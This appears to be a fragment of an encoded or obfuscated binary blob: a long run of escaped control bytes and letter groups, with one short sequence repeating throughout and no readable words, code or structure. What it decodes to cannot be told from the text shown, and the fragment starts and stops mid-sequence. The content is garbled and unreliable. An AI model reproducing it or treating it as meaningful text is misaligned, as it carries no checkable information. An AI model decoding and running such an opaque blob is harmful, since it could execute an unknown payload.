x1c\x10jqqU\x1f\x15\x18\x13qqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1eZqqU\x1f\x19v\x16DqqU\x1fH\x18\x1dqqU\x1fKP\x18\x1cqqU\x1f\x15\x18\x1d\x16\x18\x1dVV_PVEqqU\x1f\x1b\x19S\x16\x12pqqU\x1f\x19\x18\x1eqqU\x1f\x19vWWqqU\x1fH^qqU\x1f\x1b\x1aiqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aiqqU\x1f\x15\x1eYqqU\x1f\x15\x19^qqU\x1fH\x1aiqqU\x1fK\x11^qqU\x1f\x1b\x18\x1eqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18\x1e\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aI\x16\x12pqqU\x1f\x19\x18\x1aqqU\x1f\x19vWWqqU\x1fH^qqU\x1f\x1b\x18\x1aqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18\x1a\x11^qqU\x1f\x1b\x1aiqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aiqqU\x1f\x15\x1elqqU\x1f\x15\x19^qqU\x1fH\x1aiqqU\x1fKWW\x19SqqU\x1fK\x10\x1a\x1bqqU\x1fHqqU\x18NqqU\x1f\x1b\x1f\x18qqU\x1f\x1b\x1ahqqU\x1fKP[qqU\x1fH\x1ahqqU\x1f\x15\x1f\x1fqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1ahpqqU\x18NvVV\x1ah\x16i\x10EqqU\x1f\x1b\x18}\x16PqqU\x1f\x19\x1eoqqU\x1fO\x1ehqqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1f\x1eqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1f\x1eVV\x10EqqU\x1f\x1b\x1e_\x16YqqU\x1f\x1b\x1eQqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH^qqU\x1f\x1b\x1aEqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aIqqU\x1fHqqU\x1f\x19\x1eqqU\x1aKqqU\x1f\x1b\x1eSqqU\x1f\x1b\x1aCqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1e\x5cqqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19J\x10EqqU\x1f\x1b\x1eO\x10EqqU\x1f\x1b\x19]\x16\x1a\x1e\x10EqqU\x1f\x1b\x1fQ\x16\x1b\x10DqqU\x1f\x1b\x18lqqU\x1fH\x1f\x1dqqU\x1fL\x1f\x1cqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1f\x1dqqU\x1fKP~qqU\x1fHqqU\x1f\x19\x1dFqqU\x1f\x1b\x1ag\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1f\x1cqqU\x1fKVVEqqU\x1f\x1b\x1dD\x16^qqU\x1f\x1b\x19HqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19HqqU\x1fHqqU\x1f\x19\x1dnqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1cX\x16^qqU\x1f\x1b\x19HqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19HqqU\x1fHqqU\x1f\x19\x1cBqqU\x1fO\x1cDqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19r\x16\x1cG\x10EqqU\x1f\x1bQqqU\x1fL\x18hqqU\x1fL\x1aqqU\x1aKqqU\x1fL\x18iqqU\x1fL\x18jqqU\x1fL\x1alqqU\x1fL\x18QqqU\x1fL\x18SqqU\x1fL\x18X\x10DqqU\x1f\x1b\x1f\x12qqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18hqqU\x1f\x19v\x16\x18h\x16YqqU\x1f\x1b\x1cIqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18iqqU\x1f\x19v\x16\x18i\x16YqqU\x1f\x1b\x1c\x18qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1alqqU\x1f\x19v\x16\x1al\x16YqqU\x1f\x1b\x1c\x1eqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aqqU\x1aKqqU\x1f\x19v\x16\x1aqqU\x1aK\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18jqqU\x1f\x19v\x16\x18j\x16YqqU\x1f\x1b\x1c\x1cqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18QqqU\x1f\x19v\x16\x18Q\x16YqqU\x1f\x1b\x1cJqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18SqqU\x1f\x19v\x16\x18S\x16YqqU\x1f\x1b\x1cHqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18XqqU\x1f\x19v\x16\x18X\x16YqqU\x1f\x1b\x1cNqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x1fI\x16\x1cMqqU\x1fL\x19n\x16\x1cL\x10EqqU\x1f\x1b\x1a|\x16\x1cC\x10EqqU\x1f\x1b\x1a\x18\x16\x12pqqU\x1f\x19\x1a\x18qqU\x1f\x19vWW\x1c\x1f\x10[qqU\x1fH\x1a\x18\x17\x1a|qqU\x1fK\x1aIqqU\x1fHqqU\x1f\x19\x1a\x18qqU\x1f\x1b\x1cFqqU\x1f\x1b\x1cEqqU\x1f\x1b\x1c[qqU\x1f\x1b\x1cZqqU\x1f\x1b\x1a|qqU\x1fLqqU\x1f\x1b\x1cAqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x18qqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1a|\x16qqU\x1f\x19qqU\x1fI\x1a|qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV_P[qqU\x1fH^qqU\x1f\x1b\x1aE\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d^qqU\x1f\x1b\x1aEqqU\x1f\x15\x18|\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19J\x16YqqU\x1f\x1b\x1aEqqU\x1f\x15\x18|qqU\x1fHPqqU\x1f\x19\x1f[qqU\x1f\x19\x11\x1a\x18qqU\x1f\x14\x19rqqU\x1fLqqU\x1f\x19\x1e\x1cqqU\x1f\x19\x11\x1a\x18qqU\x1f\x14\x19rVqqU\x1fK\x10Q\x16\x19JqqU\x1f\x15QV_PQ\x16YqqU\x1f\x1b\x1dmqqU\x1fH\x1a\x18qqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x12qqU\x1fHqqU\x1fK\x10\x1alp\x19n\x15\x15\x19v\x16\x1fI\x10DqqU\x1f\x1b\x1a`qqU\x1fH\x19\x5cqqU\x1fKP\x1a\x7fqqU\x1fH\x19\x5cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1be\x16\x19\x5cqqU\x1f\x15\x19eqqU\x1fHqqU\x1fK\x10[qqU\x1fH^qqU\x1f\x1be\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPeqqU\x1fHqqU\x1fK\x10\x1doVEqqU\x1f\x1b\x1aQ\x16eqqU\x1f\x15\x1aQ\x10[qqU\x1fH^qqU\x1f\x1b\x1aQ\x16\x16\x16qqU\x1f\x19\x1dhqqU\x1f\x19qqU\x1fKP[qqU\x1fHeqqU\x1f\x15\x19L\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1diqqU\x1f\x19vqqU\x1fH\x1aQqqU\x1fKV_P\x12pqqU\x1f\x19\x1djqqU\x1f\x19vqqU\x1fH\x1aQqqU\x1fLeqqU\x1f\x15\x19LqqU\x1fKVV_P\x1aQqqU\x1fHeqqU\x1f\x15\x19L\x16\x16\x16i\x14h\x11eqqU\x1f\x15\x19LqqU\x1fKVVVEqqU\x1f\x1b\x19x\x16pv\x10EqqU\x1f\x1b\x1fH\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x19z\x16pv\x10EqqU\x1f\x1b\x19j\x16\x1a\x1e\x10DqqU\x1f\x1brqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19rqqU\x1f\x19vqqU\x1fKP[qqU\x1fH^qqU\x1f\x1b\x12pqqU\x1f\x19rqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19rqqU\x1f\x19v\x16p\x12pqqU\x1f\x19rqqU\x1f\x19vv\x10\x1a\x7fqqU\x1fH\x12pqqU\x1f\x19rqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19rqqU\x1f\x19vqqU\x1f\x15\x19eqqU\x1fHqqU\x1fKqqU\x1fKVV\x1a`qqU\x1fH\x19xqqU\x1fKVDqqU\x1f\x1b\x1foqqU\x1fHqqU\x1fKP[qqU\x1fH\x19jqqU\x1fKZ\x10\x19j\x16\x1aX\x10\x1a`qqU\x1fH\x1fHqqU\x1fKVDqqU\x1f\x1b\x1fhqqU\x1fHqqU\x1fKP\x1a`qqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH^qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1a\x7fqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fMqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x19eqqU\x1fHqqU\x1fKqqU\x1fKVV\x1a`qqU\x1fH\x19zqqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x19xqqU\x1f\x15\x1fLqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x1fMqqU\x1fH\x19ZqqU\x1fKP\x19zqqU\x1f\x15\x1fLqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aO\x16\x1b\x10EqqU\x1f\x1b\x19G\x16h\x10EqqU\x1f\x1b\x1aS\x16h\x10DqqU\x1f\x1b\x18eqqU\x1fH\x1fCqqU\x1fKP\x1aOqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19FqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19FqqU\x1f\x19vqqU\x1fH\x1aOqqU\x1fKVVDqqU\x1f\x1b\x18fqqU\x1fH\x1fCqqU\x1fKP\x1aOqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19FqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19FqqU\x1f\x19vqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aO\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19GqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1dxqqU\x1fH\x19GqqU\x1fK\x10\x19G\x16hV[qqU\x1fH\x1aSqqU\x1fKPEqqU\x1f\x1be\x16\x1aS\x10\x1aS\x16h\x10eqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1drqqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x19f\x16qqU\x1f\x19\x1a]\x11\x1dsqqU\x1f\x14\x1d|qqU\x1fO\x1d}\x10\x1d~qqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f@qqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1d\x7fqqU\x1f\x15nqqU\x1f\x15\x1fB\x14|qqU\x1f\x15\x1fBqqU\x1fH\x19fqqU\x1fK\x11|qqU\x1f\x15\x1fAqqU\x1fH\x19fqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aG\x16qqU\x1f\x19\x1dyqqU\x1f\x15\x1aCqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f@qqU\x1fH\x1aGqqU\x1fKqqU\x1fKP\x1aG\x16\x1axqqU\x1fH\x1aGqqU\x1fKVDqqU\x1f\x1b\x19cqqU\x1fHqqU\x1fKP\x18{P[qqU\x1fH\x12pqqU\x1f\x19\x19`qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19`qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1aMqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1aMqqU\x1f\x19vqqU\x1fH\x1aGqqU\x1fKV_PdqqU\x1f\x19\x1dzqqU\x1f\x1b\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1deqqU\x1f\x1b\x1dfqqU\x1f\x1b\x1dgqqU\x1f\x1b\x1d`qqU\x1f\x1b\x1aCqqU\x1f\x1b\x1agqqU\x1f\x19VV\x19yqqU\x1fH\x1aIqqU\x1fKP~qqU\x1fH\x1aIqqU\x1fKVVDqqU\x1f\x1b\x18`qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19`qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1a_WW\x1aHqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d^qqU\x1f\x1b\x1fG\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x1fGqqU\x1fH\x1aGqqU\x1fLP\x1da\x11qqU\x1f\x19\x1c\x1bqqU\x1fO\x1dYqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18GqqU\x1fHDqqU\x1fH\x1a[qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1a[pqqU\x1f\x19\x1d_qqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1agqqU\x1f\x1b\x1fZqqU\x1f\x1b\x1d^qqU\x1f\x1b\x1aCqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1d]qqU\x1f\x1b\x1d[qqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aGqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1a[pqqU\x1f\x19\x1cYqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19yqqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x19cqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1c_qqU\x1fHDqqU\x1fH\x1fFqqU\x1fL\x1e^qqU\x1fKP\x1fFqqU\x1fH\x19cqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x1fqqU\x1fH\x1a\x1fqqU\x1fKPEqqU\x1f\x1b\x19I\x16PqqU\x1f\x19\x1a\x1fqqU\x1f\x19\x11\x1a\x1fqqU\x1fLqqU\x1f\x19\x18EqqU\x1f\x19\x11PqqU\x1f\x19\x1fEqqU\x1f\x19\x11\x1fEqqU\x1fL\x1fJ\x11\x1fJVqqU\x1fLqqU\x1f\x19\x18EqqU\x1f\x15\x1a~qqU\x1f\x19\x11\x1a~qqU\x1fLqqU\x1f\x19\x1eXqqU\x1f\x19\x11\x18}V\x10DqqU\x1f\x1b\x19~qqU\x1fH\x18oqqU\x1fL\x19bqqU\x1fKPEqqU\x1f\x1b\x1aD\x16\x18oqqU\x1f\x15\x1aD\x10\x12pqqU\x1f\x19lqqU\x1f\x19v\x16\x1aD\x10\x18fqqU\x1fHqqU\x1f\x19\x1aCqqU\x1fO\x18\x1fqqU\x1f\x19qqU\x1fKV\x18eqqU\x1fHqqU\x1f\x19\x1aCqqU\x1fO\x18\x1fqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19\x7fqqU\x1f\x19vqqU\x1fKP\x18{PZqqU\x1f\x1b\x12pqqU\x1f\x19\x19\x7fqqU\x1f\x19vqqU\x1fH\x19IqqU\x1fL\x19~qqU\x1fKV\x19yqqU\x1fHNqqU\x1fKP\x1aIqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19\x7fqqU\x1f\x1beqqU\x1f\x1b\x1agqqU\x1f\x1b\x19|qqU\x1f\x1b\x1d\x1f\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1eVVDqqU\x1f\x1b\x1eHqqU\x1fHsqqU\x1fKP\x19~qqU\x1fHspqqU\x1f\x19\x18oqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x1eJqqU\x1fH\x1fDqqU\x1fKP\x18`qqU\x1fHqqU\x1fKqqU\x1f\x15\x18GqqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x18y\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x18dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1bqqU\x1fHEqqU\x1f\x1b\x19E\x16\x1b\x10\x19E\x17\x1a\x1dpwqqU\x1f\x1c\x18dwqqU\x1f\x1cv\x10\x19EqqU\x1fIqqU\x1fIqqU\x1fKP\x18yp\x19Evu\x16\x1e{VZqqU\x1f\x1b\x1aEqqU\x1f\x15\x18\x1fqqU\x1fH\x1a\x1dqqU\x1fL\x19IqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18GqqU\x1fH\x1fDqqU\x1fLDqqU\x1fH\x18HqqU\x1fKP\x1aIqqU\x1fHqqU\x1f\x19\x1agqqU\x1f\x1b\x1fZqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1ezqqU\x1f\x1b\x1aC\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18HqqU\x1fK\x10~qqU\x1fH\x18HqqU\x1fKVqqU\x1fKV\x1eJqqU\x1fH\x1eHqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19lqqU\x1f\x19v\x16DqqU\x1fH\x18EqqU\x1fL\x1a\x1fqqU\x1fL\x1d@qqU\x1fKP\x1a\x1fpqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x19J\x10\x1a\x1fpqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1eO\x16YqqU\x1f\x1b\x1aEqqU\x1f\x15\x1dIqqU\x1fHPqqU\x1f\x19\x1f[qqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1e\x1cqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eDqqU\x1f\x19\x11qqU\x1f\x19\x1eFqqU\x1f\x19VqqU\x1fK\x10\x1a\x1fpqqU\x1f\x19\x1eGqqU\x1f\x19v\x16\x1eA\x10\x1a\x1fpqqU\x1f\x19\x1eCqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1aD\x16\x1e\x1fqqU\x1fH\x1a\x1fqqU\x1fK\x10ZqqU\x1f\x1b\x1aDV\x10DqqU\x1f\x1b\x1e\x13qqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x18VDqqU\x1f\x1b\x19gqqU\x1fH\x19lqqU\x1fKP~qqU\x1fHqqU\x1f\x19\x1eBqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1f`qqU\x1fH\x19lqqU\x1fKP\x19gqqU\x1fH\x19lqqU\x1fKVDqqU\x1f\x1b\x1eIqqU\x1fH\x1e\x1dqqU\x1fL\x19DqqU\x1fL\x1e\x1eqqU\x1fKP\x1aqqU\x1aKqqU\x1f\x15\x1f_qqU\x1fH\x1aqqU\x1aKqqU\x1f\x15\x19sqqU\x1fH\x19DqqU\x1fL\x19DqqU\x1fI\x1e\x1eqqU\x1fKqqU\x1fL\x1e\x1dqqU\x1fKVDqqU\x1f\x1b\x1e\x12qqU\x1fH\x19mqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19BqqU\x1f\x19vqqU\x1fK\x1alp\x12pqqU\x1f\x19\x19BqqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x19m\x10ZqqU\x1f\x1b\x19mVEqqU\x1f\x1b\x1e\x19\x16PV\x10EqqU\x1f\x1b\x1fc\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1e\x12qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1e\x13qqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eIqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1f`qqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19gqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19nV\x10EqqU\x1f\x1bl\x16\x12pqqU\x1f\x19lqqU\x1f\x19vqqU\x1fH\x1e\x19qqU\x1fL\x1fcqqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19lqqU\x1f\x19v\x16l\x10EqqU\x1f\x1b\x19B\x16\x12pqqU\x1f\x19\x19BqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19lqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1a^qqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18@\x16\x12pqqU\x1f\x19\x18@qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19lqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1a^qqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18A\x16\x12pqqU\x1f\x19\x18AqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19lqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1a^qqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18^\x16\x12pqqU\x1f\x19\x18^qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19lqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1a^qqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1fl\x16\x12pqqU\x1f\x19\x1flqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19lqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1a^qqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19O\x16\x12pqqU\x1f\x19\x19OqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19lqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1a^qqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19lqqU\x1f\x19v\x16l\x10DqqU\x1f\x1b\x1a\x5cqqU\x1fHfqqU\x1fKPFqqU\x1f\x15\x1dc\x16qqU\x1f\x19\x1a\x5cqqU\x1f\x19\x10FqqU\x1f\x15\x1dqqU\x1aK\x16qqU\x1f\x19\x1dlqqU\x1f\x1b\x1dZqqU\x1f\x1b\x19|qqU\x1f\x1b\x1fmqqU\x1fHqqU\x1f\x19qqU\x1fIfqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15f\x16fV\x1a\x5cqqU\x1f\x15n\x16YqqU\x1f\x1b\x1am\x10\x1a\x5cqqU\x1f\x15nqqU\x1f\x15\x1dX\x16\x1a\x5c\x10\x1aS\x16DqqU\x1f\x1b\x1fnqqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1abqqU\x1f\x19vqqU\x1fK\x1ayqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1abqqU\x1f\x19vqqU\x1fK\x1aS\x16\x1fnV\x10DqqU\x1f\x1b\x1ayqqU\x1fH\x19}qqU\x1fKP\x19}\x16\x19}WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aO\x15\x1bqqU\x1fKPZVrqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aO\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1abqqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x19qqU\x1aKqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1abqqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1abqqU\x1f\x19v\x16\x1aX\x10[qqU\x1fH\x19]qqU\x1fKZ\x10\x1foqqU\x1fHqqU\x1fK\x10\x1fhqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x18OqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x18OqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10xqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x19QqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19QqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x5cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x19iqqU\x1fHDqqU\x1fHqqU\x1fKP\x19iqqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19QqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x19qqU\x1aKqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV_P\x19qqU\x1aKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1ayqqU\x1f\x19v\x16\x1ay\x10DqqU\x1f\x1b~qqU\x1fH\x7fqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1fiqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1fiqqU\x1f\x19vqqU\x1fH\x7fqqU\x1fKV[qqU\x1fH\x7fqqU\x1f\x1a\x16\x16iqqU\x1fKP\x19SqqU\x1fH\x7fqqU\x1fK\x10\x1aIqqU\x1fH\x7fqqU\x1fK\x10\x7f\x16\x1dSqqU\x1f\x15\x1dQqqU\x1fH\x7fqqU\x1fKV_P\x7f\x16qqU\x1f\x19qqU\x1f\x19V\x19]\x16\x1aX\x10\x1fQ\x16\x1a\x10dqqU\x1f\x19~qqU\x1fHqqU\x1f\x19qqU\x1fI\x7fqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1c\x19qqU\x1f\x1b\x19|qqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1c\x1a\x16\x1aqqU\x1f\x1b\x1a\x1bqqU\x1f\x1b\x1dbqqU\x1f\x1b\x19IqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19~qqU\x1f\x19v\x16~\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aZqqU\x1f\x19vqqU\x1fKP[qqU\x1fH^qqU\x1f\x1b\x12pqqU\x1f\x19\x1aZqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aZqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aZqqU\x1f\x19vv\x10\x1a\x7fqqU\x1fH\x12pqqU\x1f\x19\x1aZqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aZqqU\x1f\x19vqqU\x1f\x15\x1c@qqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1cOqqU\x1f\x19v\x16\x1aX\x10\x1ayqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16\x18^qqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19owqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18YwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aNwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1fewqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18\x5cwqqU\x1f\x1cvpwq